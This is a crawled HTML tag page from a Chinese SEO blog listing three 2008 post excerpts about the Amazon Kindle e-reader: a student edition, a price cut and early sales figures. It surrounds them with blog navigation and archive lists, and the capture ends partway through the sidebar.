

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.anseo.cn/seo/catalog.asp?tags=%E4%BA%9A%E9%A9%AC%E9%80%8A
body_size: 8348
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="Content-Language" content="zh-CN" />
	<title>亚马逊</title>
	<meta name="generator" content="1.8 Spirit Build 80722" />
	<meta name="Description" content="亚马逊" />
	<meta name="Keywords" content="亚马逊" />
	<link rel="stylesheet" href="http://www.anseo.cn/seo/themes/Remix/style/style-black.css" type="text/css" media="screen" />
	<link rel="icon" href="http://www.anseo.cn/seo/favicon.ico" type="image/icon" >
	<script type="text/javascript" src="http://www.anseo.cn/seo/themes/Remix/taber.js"></script>
	<script type="text/javascript" src="http://www.anseo.cn/seo/script/common.js"></script>
	<script type="text/javascript">
		var str00="http://www.anseo.cn/seo/";
		var str01="名称或邮箱不能为空";
		var str02="名称或邮箱格式不对";
		var str03="留言不能为空或过长";
		var str06="显示UBB表情>>";
		var intMaxLen="1000";
		var strBatchView="";
		var strBatchInculde="";
		var strBatchCount="";
	</script>
	<script type="text/javascript" src="http://www.anseo.cn/seo/themes/Remix/hover.js"></script>
</head>


<body>
<div id="header">
 	<div id="header-in">
    <p class="title"><a href="http://www.anseo.cn/seo/">Anseo博客</a></p>
    <p class="description"><a href="http://www.anseo.cn" title="广州网站优化">广州网站优化</a></p>
	  

	<div id="nav">
	<ul>
		<li><b><a href="http://www.anseo.cn/" title="SEO 广州网站优化">首页</a></b></li>
<!--li><b><a href="http://www.anseo.cn/seo/SEO-News/" title="SEO动态">SEO动态</a></b></li>
<li><b><a href="http://www.anseo.cn/seo/wang-luo-ying-xiao/" title="网络营销">网络营销</a></b></li-->
<li><b><a href="http://www.anseo.cn/seo/SEO-Tools/" title="SEO工具">SEO工具</a></b></li>
<li><b><a href="http://www.anseo.cn/seo/SEO-ZaTan/" title="SEO杂谈">SEO杂谈</a></b></li>
<!--li><b><a href="http://www.anseo.cn/seo/SEO-Lab/" title="SEO实验室">SEO实验室</a></b></li>
<li><b><a href="http://www.anseo.cn/seo/Google/" title="Google专题">Google专题</a></b></li>
<li><b><a href="http://www.anseo.cn/seo/BaiDu/" title="百度专题">百度专题</a></b></li>
<li><b><a href="http://www.anseo.cn/seo/Yahoo/" title="Yahoo专题">Yahoo专题</a></b></li>
<li><b><a href="http://www.anseo.cn/seo/iPhone/" title="iPhone">iPhone</a></b></li-->
<li><b><a href="http://www.anseo.cn/seo/tags.asp">Tags</a></b></li>

	</ul>
	</div>
	
	<div class="subscribe">
	 	<span class="rss"><a href="http://feed.anseo.cn"><img src="http://www.anseo.cn/seo/themes/Remix/style/images/rss.gif" alt=""></img></a></span> 
		 
		 <div class="subscribeform">
		  <p>Subscribe via Email </p>
			<form action="enter your feed address here" method="get">		  
			  <input type="text" value="" class="input" />  
			  <input type="button" class="sbutton" value="Subscribe" />
			</form>
 		 </div>
	</div>
 
	</div>

</div>

<div class="container-top"></div>
<div id="container">
 <!--header.php end-->

<div id="content">
		
	 <div class="post cate10 auth7">
	<!--comment count on right-->
	<div class="comm"><span><a href="http://www.anseo.cn/seo/u/Amazon-Kindle-readers-increasingly-uncertain.html#cmt" title="亚马逊Kindle阅读器日渐明朗">0</a></span></div>
	<!--post title link-->
	<h3 class="h1" id="post-172"><a href="http://www.anseo.cn/seo/u/Amazon-Kindle-readers-increasingly-uncertain.html" rel="bookmark" title="Permanent Link to 亚马逊Kindle阅读器日渐明朗">亚马逊Kindle阅读器日渐明朗</a></h3>
		
	<!--Post Meta-->
	<div class="post-meta-top">
	<div class="auth"><span>Posted by <strong>jean</strong></span></div>
	<div class="date"><span> at <strong>2008年8月27日</strong></span></div>
	
	</div>
	<div class="clearboth"></div>
	<!--read more-->
	关于亚马逊所要推出的电子阅读器Kindle第一次是在7.15提出的，现在讨论的声音更加热闹了。第一代阅读器拥有的屏幕大小和目前的模型是相似的，所不同的是它在格式上有所提高。第二代将主要针对学生人群推出一个宽屏设备，不久将正式面世。目前在售的Kindle大约有25万台左右，亚马逊在其网站上进行促销只要用户使用信用卡就可以从原价359美金降至259美金。Kindle目前主要模仿的是iPhone/iTunes的模式&mdash;&mdash;亚马逊想要通过出售Kindle获取利润从而为他们所运营的Ki...
	
	<p style="text-align:right"><a href="http://www.anseo.cn/seo/u/Amazon-Kindle-readers-increasingly-uncertain.html"><b>More&hellip;</b></a></p>
	<!--Post Meta-->
	<div class="post-bottom">
	<!--<strong>Tags: </strong><br />-->
	<div class="cat">
	评论: 0 | 
	引用: 0 | 
	分类: <a href="http://www.anseo.cn/seo/Internet-Watch" title="互联网观察">互联网观察</a> | 
	Tags: <a href="http://www.anseo.cn/seo/catalog.asp?tags=%E4%BA%9A%E9%A9%AC%E9%80%8A">亚马逊</a>&nbsp;&nbsp;
<a href="http://www.anseo.cn/seo/catalog.asp?tags=Kindle%E9%98%85%E8%AF%BB%E5%99%A8">Kindle阅读器</a>&nbsp;&nbsp;

	</div>
	
	<div class="clearfix"></div>
	</div>
</div><!--end post--> <div class="post cate10 auth1">
	<!--comment count on right-->
	<div class="comm"><span><a href="http://www.anseo.cn/seo/u/Amazon-College-Version-Kindle-reader-20095.html#cmt" title="亚马逊将推“大学生版”Kindle阅读器">0</a></span></div>
	<!--post title link-->
	<h3 class="h1" id="post-192"><a href="http://www.anseo.cn/seo/u/Amazon-College-Version-Kindle-reader-20095.html" rel="bookmark" title="Permanent Link to 亚马逊将推“大学生版”Kindle阅读器">亚马逊将推“大学生版”Kindle阅读器</a></h3>
		
	<!--Post Meta-->
	<div class="post-meta-top">
	<div class="auth"><span>Posted by <strong>anson</strong></span></div>
	<div class="date"><span> at <strong>2008年8月24日</strong></span></div>
	
	</div>
	<div class="clearboth"></div>
	<!--read more-->
	<p>亚马逊表示将于近期推出面向大学生的<a target="_blank" href="http://www.anseo.cn/seo/catalog.asp?tags=Kindle%E9%98%85%E8%AF%BB%E5%99%A8"><strong>新版<span style="color: #0000ff">Kindle电子书阅读器</span></strong></a>。</p>
	
	<p style="text-align:right"><a href="http://www.anseo.cn/seo/u/Amazon-College-Version-Kindle-reader-20095.html"><b>More&hellip;</b></a></p>
	<!--Post Meta-->
	<div class="post-bottom">
	<!--<strong>Tags: </strong><br />-->
	<div class="cat">
	评论: 0 | 
	引用: 0 | 
	分类: <a href="http://www.anseo.cn/seo/Internet-Watch" title="互联网观察">互联网观察</a> | 
	Tags: <a href="http://www.anseo.cn/seo/catalog.asp?tags=%E4%BA%9A%E9%A9%AC%E9%80%8A">亚马逊</a>&nbsp;&nbsp;
<a href="http://www.anseo.cn/seo/catalog.asp?tags=Kindle%E9%98%85%E8%AF%BB%E5%99%A8">Kindle阅读器</a>&nbsp;&nbsp;
<a href="http://www.anseo.cn/seo/catalog.asp?tags=Kindle%E7%94%B5%E5%AD%90%E4%B9%A6%E9%98%85%E8%AF%BB%E5%99%A8">Kindle电子书阅读器</a>&nbsp;&nbsp;

	</div>
	
	<div class="clearfix"></div>
	</div>
</div><!--end post--> <div class="post cate10 auth1">
	<!--comment count on right-->
	<div class="comm"><span><a href="http://www.anseo.cn/seo/u/Amazon-Kindle-reader-announced-price-40-US-dollars.html#cmt" title="亚马逊Kindle阅读器宣布降价40美元">0</a></span></div>
	<!--post title link-->
	<h3 class="h1" id="post-195"><a href="http://www.anseo.cn/seo/u/Amazon-Kindle-reader-announced-price-40-US-dollars.html" rel="bookmark" title="Permanent Link to 亚马逊Kindle阅读器宣布降价40美元">亚马逊Kindle阅读器宣布降价40美元</a></h3>
		
	<!--Post Meta-->
	<div class="post-meta-top">
	<div class="auth"><span>Posted by <strong>anson</strong></span></div>
	<div class="date"><span> at <strong>2008年5月27日</strong></span></div>
	
	</div>
	<div class="clearboth"></div>
	<!--read more-->
	<p>据国外媒体报道，亚马逊于去年11月首次推出<a target="_blank" href="http://www.anseo.cn/seo/catalog.asp?tags=Kindle%E9%98%85%E8%AF%BB%E5%99%A8">Kindle电子阅读器</a>，售价为399美元，推出后不到几小时，该阅读器便已售罄。亚马逊随后对供应链及生产问题进行了梳理解决，今年4月份，Kindle再次被搬上货架。<a target="_blank" href="http://www.anseo.cn/seo/catalog.asp?tags=Kindle%E9%98%85%E8%AF%BB%E5%99%A8">Kindle是一款无线阅读器</a>，它可以下载书籍、博客、杂志以及报纸。用户可在亚马逊的网站上购买这款产品。</p>
	
	<p style="text-align:right"><a href="http://www.anseo.cn/seo/u/Amazon-Kindle-reader-announced-price-40-US-dollars.html"><b>More&hellip;</b></a></p>
	<!--Post Meta-->
	<div class="post-bottom">
	<!--<strong>Tags: </strong><br />-->
	<div class="cat">
	评论: 0 | 
	引用: 0 | 
	分类: <a href="http://www.anseo.cn/seo/Internet-Watch" title="互联网观察">互联网观察</a> | 
	Tags: <a href="http://www.anseo.cn/seo/catalog.asp?tags=%E4%BA%9A%E9%A9%AC%E9%80%8A">亚马逊</a>&nbsp;&nbsp;
<a href="http://www.anseo.cn/seo/catalog.asp?tags=Kindle%E9%98%85%E8%AF%BB%E5%99%A8">Kindle阅读器</a>&nbsp;&nbsp;
<a href="http://www.anseo.cn/seo/catalog.asp?tags=Kindle">Kindle</a>&nbsp;&nbsp;

	</div>
	
	<div class="clearfix"></div>
	</div>
</div><!--end post-->
	
    <!-- Prev/Next page navigation -->
    <div class="page-nav">
		分页:<a href="http://www.anseo.cn/seo/catalog.asp?tags=%E4%BA%9A%E9%A9%AC%E9%80%8A&amp;page=1">&laquo;</a><span class="now-page">1</span><a href="http://www.anseo.cn/seo/catalog.asp?tags=%E4%BA%9A%E9%A9%AC%E9%80%8A&amp;page=1">&raquo;</a>
    </div>

	
</div>

<!--include sidebar-->
<div id="sidebar" class="clearfix">

<div id="xsnazzy"><!--Search Box Start -->
<b class="xtop"><b class="xb1"></b><b class="xb2"></b><b class="xb3"></b><b class="xb4"></b></b>
<div class="xboxcontent">

				<div class="tabber">
					 <div class="tabbertab">
						  <h2>Search</h2>
  						  <div class="searchform">
<form method="post" id="searchform" action="http://www.anseo.cn/seo/cmd.asp?act=Search">
<input type="text" value="Search on this blog..." name="edtSearch" class="s" id="edtSearch" size="12" onfocus="if (this.value == 'Search on this blog...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search on this blog...';}" />
<input type="image" class="button" src="http://www.anseo.cn/seo/themes/Remix/style/images/button-submit.gif" alt="Submit button" />
</form>
</div>
  					 </div>
					 
					  <div class="tabbertab">
						  <h2>文章归档</h2>
						  <ul class="tablist">
						  	<li><a href="http://www.anseo.cn/seo/u/2010_9.html">2010 September</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2010_4.html">2010 April</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2010_3.html">2010 March</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2010_1.html">2010 January</a> (5)</li><li><a href="http://www.anseo.cn/seo/u/2009_12.html">2009 December</a> (3)</li><li><a href="http://www.anseo.cn/seo/u/2009_10.html">2009 October</a> (10)</li><li><a href="http://www.anseo.cn/seo/u/2009_6.html">2009 June</a> (8)</li><li><a href="http://www.anseo.cn/seo/u/2009_4.html">2009 April</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2009_3.html">2009 March</a> (7)</li><li><a href="http://www.anseo.cn/seo/u/2009_2.html">2009 February</a> (41)</li><li><a href="http://www.anseo.cn/seo/u/2009_1.html">2009 January</a> (5)</li><li><a href="http://www.anseo.cn/seo/u/2008_12.html">2008 December</a> (17)</li><li><a href="http://www.anseo.cn/seo/u/2008_11.html">2008 November</a> (40)</li><li><a href="http://www.anseo.cn/seo/u/2008_10.html">2008 October</a> (46)</li><li><a href="http://www.anseo.cn/seo/u/2008_9.html">2008 September</a> (12)</li><li><a href="http://www.anseo.cn/seo/u/2008_8.html">2008 August</a> (24)</li><li><a href="http://www.anseo.cn/seo/u/2008_7.html">2008 July</a> (20)</li><li><a href="http://www.anseo.cn/seo/u/2008_6.html">2008 June</a> (9)</li><li><a href="http://www.anseo.cn/seo/u/2008_5.html">2008 May</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2008_4.html">2008 April</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2008_3.html">2008 March</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2008_2.html">2008 February</a> (13)</li><li><a href="http://www.anseo.cn/seo/u/2008_1.html">2008 January</a> (24)</li><li><a href="http://www.anseo.cn/seo/u/2007_12.html">2007 December</a> (28)</li><li><a href="http://www.anseo.cn/seo/u/2007_11.html">2007 November</a> (23)</li><li><a href="http://www.anseo.cn/seo/u/2007_10.html">2007 October</a> (23)</li><li><a href="http://www.anseo.cn/seo/u/2007_9.html">2007 September</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2007_6.html">2007 June</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2007_5.html">2007 May</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2007_1.html">2007 January</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2006_11.html">2006 November</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2006_10.html">2006 October</a> (3)</li><li><a href="http://www.anseo.cn/seo/u/2006_9.html">2006 September</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2006_5.html">2006 May</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2005_11.html">2005 November</a> (1)</li>
						  </ul>
 					 </div>
 					 
					  <div class="tabbertab">
						  <h2>网站分类</h2>
						  <ul class="tablist">
						  	<li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=11" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/iPhone/" title="iPhone">iPhone</a></strong> <span class="article-nums"> (160)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=10" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/Internet-Watch/" title="互联网观察">互联网观察</a></strong> <span class="article-nums"> (73)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=7" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/Google/" title="Google专题">Google专题</a></strong> <span class="article-nums"> (57)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=12" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/shenghuo/" title="生活">生活</a></strong> <span class="article-nums"> (23)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=5" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/SEO-ZaTan/" title="SEO杂谈">SEO杂谈</a></strong> <span class="article-nums"> (20)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=2" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/wang-luo-ying-xiao/" title="网络营销">网络营销</a></strong> <span class="article-nums"> (15)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=9" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/Yahoo/" title="Yahoo专题">Yahoo专题</a></strong> <span class="article-nums"> (10)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=13" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/develop/" title="develop">develop</a></strong> <span class="article-nums"> (8)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=8" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/BaiDu/" title="百度专题">百度专题</a></strong> <span class="article-nums"> (7)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=1" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/SEO-News/" title="SEO动态">SEO动态</a></strong> <span class="article-nums"> (4)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=4" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/SEO-Tools/" title="SEO工具">SEO工具</a></strong> <span class="article-nums"> (3)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=6" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/SEO-Lab/" title="SEO实验室">SEO实验室</a></strong> <span class="article-nums"> (1)</span></li>
						  </ul>
 					 </div>
							
 			</div><!--Tabber end -->
</div>
<b class="xbottom"><b class="xb4"></b><b class="xb3"></b><b class="xb2"></b><b class="xb1"></b></b>
</div><!--Search box end -->


<div class="advertise">
<b class="pxtop"><b class="pxb1"></b><b class="pxb2"></b><b class="pxb3"></b><b class="pxb4"></b></b>
<div class="adcontent">
<!--Begin Google AD-->
<!--End Google AD-->
</div>
<b class="pxbottom"><b class="pxb4"></b><b class="pxb3"></b><b class="pxb2"></b><b class="pxb1"></b></b>
</div>

<div id="sidebarwrap" class="clearfix">


<!--Popular  Start -->
<div id="pxsnazzy">
<b class="pxtop"><b class="pxb1"></b><b class="pxb2"></b><b class="pxb3"></b><b class="pxb4"></b></b>
<div class="pxboxcontent">

	<div id="popular">
	<ul>
		<li>
		<h2>最近发表</h2>
		<ul >
		<li><a href="http://www.anseo.cn/seo/u/chinaunicom_iPhone4_16G_32G.html" title="联通iPhone 4已获得入网许可 可能近期上市"><span class="article-date">[09/10]</span>联通iPhone 4已获得入网许可 可能近期上市</a></li><li><a href="http://www.anseo.cn/seo/u/pibeifou.html" title="转：当你疲惫时，准备放弃时，看看这个吧"><span class="article-date">[04/23]</span>转：当你疲惫时，准备放弃时，看看这个吧</a></li><li><a href="http://www.anseo.cn/seo/u/RenZhengFei-2010.html" title="任正非寄语2010：开放、妥协与灰度"><span class="article-date">[03/03]</span>任正非寄语2010：开放、妥协与灰度</a></li><li><a href="http://www.anseo.cn/seo/u/iPhone-OS-4.0-detail.html" title="iPhone OS 4.0 细节功能"><span class="article-date">[01/20]</span>iPhone OS 4.0 细节功能</a></li><li><a href="http://www.anseo.cn/seo/u/10Q.html" title="职场十商"><span class="article-date">[01/19]</span>职场十商</a></li><li><a href="http://www.anseo.cn/seo/u/chinaz-2010-1-19-1-37.html" title="中国站长站论坛服务器被攻击"><span class="article-date">[01/19]</span>中国站长站论坛服务器被攻击</a></li><li><a href="http://www.anseo.cn/seo/u/Google-2010-1-13.html" title="谷歌考虑关闭中国运营及网站"><span class="article-date">[01/13]</span>谷歌考虑关闭中国运营及网站</a></li><li><a href="http://www.anseo.cn/seo/u/What-is-IMAX.html" title="IMAX是什么?"><span class="article-date">[01/01]</span>IMAX是什么?</a></li><li><a href="http://www.anseo.cn/seo/u/2009-lastday.html" title="2009年我们又创造出了一批灵动的网络语言"><span class="article-date">[12/31]</span>2009年我们又创造出了一批灵动的网络语言</a></li><li><a href="http://www.anseo.cn/seo/u/Korea-civilized-Toilet-hg4.html" title="棒子文明"><span class="article-date">[12/17]</span>棒子文明</a></li><li><a href="http://www.anseo.cn/seo/u/thickbox-confirm-show.html" title="老爱出品：提示是否弹出thickbox框"><span class="article-date">[12/16]</span>老爱出品：提示是否弹出thickbox框</a></li><li><a href="http://www.anseo.cn/seo/u/HQ.html" title="健商 HQ"><span class="article-date">[10/23]</span>健商 HQ</a></li><li><a href="http://www.anseo.cn/seo/u/SQ.html" title="灵商 SQ"><span class="article-date">[10/23]</span>灵商 SQ</a></li><li><a href="http://www.anseo.cn/seo/u/WQ.html" title="志商 WQ"><span class="article-date">[10/23]</span>志商 WQ</a></li><li><a href="http://www.anseo.cn/seo/u/MQ2.html" title="心商（MQ）"><span class="article-date">[10/22]</span>心商（MQ）</a></li>
		</ul>
		</li>
	</ul>
	<div id="popular-bottom"></div>
	</div>
				 
</div>
<b class="pxbottom"><b class="pxb4"></b><b class="pxb3"></b><b class="pxb2"></b><b class="pxb1"></b></b>
</div><!--Search box end -->

 	
<div id="l_sidebar" class="clearfix">

 	<ul>
	
	<li>
	    <h2>网站分类</h2>			
	    <ul>
	    	<li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=11" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/iPhone/" title="iPhone">iPhone</a></strong> <span class="article-nums"> (160)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=10" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/Internet-Watch/" title="互联网观察">互联网观察</a></strong> <span class="article-nums"> (73)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=7" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/Google/" title="Google专题">Google专题</a></strong> <span class="article-nums"> (57)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=12" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/shenghuo/" title="生活">生活</a></strong> <span class="article-nums"> (23)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=5" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/SEO-ZaTan/" title="SEO杂谈">SEO杂谈</a></strong> <span class="article-nums"> (20)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=2" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/wang-luo-ying-xiao/" title="网络营销">网络营销</a></strong> <span class="article-nums"> (15)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=9" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/Yahoo/" title="Yahoo专题">Yahoo专题</a></strong> <span class="article-nums"> (10)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=13" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/develop/" title="develop">develop</a></strong> <span class="article-nums"> (8)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=8" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/BaiDu/" title="百度专题">百度专题</a></strong> <span class="article-nums"> (7)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=1" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/SEO-News/" title="SEO动态">SEO动态</a></strong> <span class="article-nums"> (4)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=4" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/SEO-Tools/" title="SEO工具">SEO工具</a></strong> <span class="article-nums"> (3)</span></li><li><span class="feed-icon"><a href="http://www.anseo.cn/seo/feed.asp?cate=6" target="_blank"><img title="rss" width="20" height="12" src="http://www.anseo.cn/seo/IMAGE/LOGO/rss.png" border="0" alt="rss" /></a>&nbsp;</span><strong><a href="http://www.anseo.cn/seo/SEO-Lab/" title="SEO实验室">SEO实验室</a></strong> <span class="article-nums"> (1)</span></li>
		</ul>
	</li>

	</ul>
</div>	
<div id="r_sidebar" class="clearfix">
	<ul>
	
	<li>
        <h2>文章归档</h2>
	    <ul>
	    	<li><a href="http://www.anseo.cn/seo/u/2010_9.html">2010 September</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2010_4.html">2010 April</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2010_3.html">2010 March</a> (1)</li><li><a href="http://www.anseo.cn/seo/u/2010_1.html">2010 January</a> (5)</li><li><a href="http://www.anseo.cn/seo/u/2009_12.html">2009 December</a> (3)</li><li><a href="http://www.anseo.cn/seo/u/2009_10.html">2009 October</a> (10)</li><li><a href="http://www.anseo.cn/seo/u/2009_6.html">2009 June</a> (8)</li><li><a href="http://www.anseo.cn/seo/u/2009_4.html">2009 April</a> (2)</li><li><a href="http://www.anseo.cn/seo/u/2009_3.html">2009 March</a> (7)</li><li><a href="http://www.anseo.cn/seo/u/2009_2.html">2009 February</a> (41)</li><li><a href="http://www.anseo.cn/seo/u/2009_1.html">2009 January</a> (5)</li><li><a href="http://www.anseo.cn/seo/u/2008_12.html">2008 December</a> (17)</li><li><a 